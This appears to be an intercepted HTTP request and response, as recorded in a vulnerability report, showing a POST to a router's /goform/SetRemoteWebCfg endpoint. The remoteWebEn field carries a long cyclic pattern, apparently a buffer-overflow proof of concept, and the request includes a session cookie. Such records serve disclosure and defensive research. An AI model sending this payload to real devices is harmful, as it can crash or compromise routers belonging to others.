 Request
Pretty Raw Hex
\n
1 POST /goform/SetRemoteWebCfg HTTP/1.1
2 Host: 192.168.123.1
3 Content-Length: 545
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.123.1
9 Referer: http://192.168.123.1/remote_web.html?random=0.6750463112652123&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bLanguage=en; password=70ebc4f9c9d22827a5874d1bb6f06abdpyxtgb
13 Connection: close
14
15 remoteWebEn=
500abaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasa
aataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaab
maabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfa
acgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaac
yaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadra
adsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaae
laaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae&remoteIp=0.0.0.0&
remotePort=8080
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}